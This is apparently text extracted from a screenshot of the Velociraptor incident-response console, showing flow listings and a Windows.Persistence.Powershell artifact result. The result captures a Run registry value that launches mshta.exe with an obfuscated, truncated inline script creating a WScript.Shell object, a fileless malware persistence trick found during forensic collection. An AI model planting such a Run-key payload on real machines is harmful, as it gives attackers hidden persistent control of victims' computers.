 Velociraptor User: mic 2018-09-29 05:11:25 UTC Search Box 5
DESKTOP-IOME2K5
Access reason: test
Status: 42 seconds ago
192.168.0.15:50182
Host Information
Start new flows
Browse Virtual Filesystem
Manage launched flows
MANAGEMENT
Hunt Manager
CONFIGURATION
Artifact Manager
State Path Flow Name Creation Time Last Active Creator
F.514c7308 ArtifactCollector 2018-09-29 05:10:25 UTC 2018-09-29 05:10:43 UTC mic
F.6223d610 VInterrogate 2018-09-28 13:43:07 UTC 2018-09-29 04:58:29 UTC mic
Flow Information Requests Results Log
Download As: JSON + Uploads (Zipped) Download
Value
session_id aff4:/clients/C.c916a7e445eb0868/flows/F.514c7308
request_id 1
response_id 2
source C.c916a7e445eb0868
auth_state AUTHENTICATED
task_id 1538198442433677
client_type VELOCIRAPTOR
payload
Artifact Windows.Persistence.Powershell @ 2018-09-29 05:10:42 UTC
ValueName Contents
HKEY_USERS\S-1-5-21-546003962-2713609280-610790815-
1001\Software\Microsoft\Windows\CurrentVersion\Run\"C:\Windows\system32\mshta.exe"
about:
<script>c1hop="X642N10";R3I=new%20ActiveXObject("WScript.Shell");QR3iroUf="I7pl
</script>
API Help Report a problem Velociraptor Version